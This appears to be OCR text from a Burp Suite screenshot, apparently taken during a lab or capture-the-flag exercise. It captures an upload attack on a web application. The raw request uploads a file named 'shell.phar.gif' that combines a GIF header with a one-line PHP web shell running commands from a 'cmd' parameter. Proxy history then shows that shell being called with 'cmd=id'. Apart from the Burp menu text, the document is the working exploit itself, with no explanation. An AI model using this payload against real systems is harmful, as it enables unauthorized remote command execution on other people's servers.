 Burp Suite Community Edition v2022.12.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extens
57 http://46.101.11.94:32267 GET /profile_images/shell.phar.gif?cmd=id ✓ 200 285 text gif
56 http://46.101.11.94:32267 POST /upload.php ✓ php
55 http://46.101.11.94:32267 POST /upload.php ✓ php
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 46.101.11.94:32267
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://46.101.11.94:32267/
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data;
boundary=---------------------------2560567924383749
5316949988399
10 Content-Length: 268
11 Origin: http://46.101.11.94:32267
12 DNT: 1
13 Connection: close
14
15 -----------------------------25605679243837495316949
988399
16 Content-Disposition: form-data; name="uploadFile";
filename="shell.phar.gif"
17 Content-Type: image/gif
18
19 GIF8
20 <?php system($_REQUEST['cmd']);?>
21
22 -----------------------------25605679243837495316949
988399--
23
Response
Pretty Raw He
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Fe
3 Server: Apache/
4 Content-Length:
5 Connection: clos
6 Content-Type: te
7
8 File successful
http://46.101.11.94:32267/upload.php
Add to scope
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Engagement tools [Pro version only]
Show new history window
Add comment
Highlight
Delete item
Clear history
Copy URL
Copy as curl command
Copy links
Save item
Proxy history documentation